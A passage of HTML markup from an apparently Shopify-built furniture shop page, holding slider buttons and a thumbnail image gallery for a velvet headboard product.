                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 21"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 22"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 23"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 24"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 25"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 26"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24961366032681__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24961366032681__main-1316225286229"
            data-media-position="1"
            data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--24961366032681__main"
              aria-describedby="Thumbnail-template--24961366032681__main-0
"
            >
              <img src="//emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=416" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_1.jpg?v=1572113060&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1316225679445"
              data-media-position="2"
              data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=416" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_2.jpg?v=1572113060&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1316226170965"
              data-media-position="3"
              data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=416" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_3.jpg?v=1572113060&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1316226662485"
              data-media-position="4"
              data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=416" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_4.jpg?v=1572113060&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1316227154005"
              data-media-position="5"
              data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=416" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6095-DUS_5.jpg?v=1572113061&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1316227645525"
              data-media-position="6"
              data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=416" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_1.jpg?v=1572113061&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1316228268117"
              data-media-position="7"
              data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-7
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=416" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_2.jpg?v=1572113061&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1316228595797"
              data-media-position="8"
              data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-8
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=416" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_3.jpg?v=1572113061&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1316229087317"
              data-media-position="9"
              data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-9
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=416" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6095-GRY_4.jpg?v=1572113061&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1316231741525"
              data-media-position="10"
              data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-10
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=416" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_1_24dd0b12-759e-4713-9513-7f7baf730dca.jpg?v=1572113061&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1316238786645"
              data-media-position="11"
              data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-11
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=416" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_2.jpg?v=1572113061&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1316239245397"
              data-media-position="12"
              data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-12
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=416" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1316252876885"
              data-media-position="13"
              data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-13
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=416" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1316240621653"
              data-media-position="14"
              data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-14
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=416" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1316241211477"
              data-media-position="15"
              data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 15 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-15
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=416" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1316241768533"
              data-media-position="16"
              data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 16 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-16
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=416" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1316241965141"
              data-media-position="17"
              data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
            >
              <button
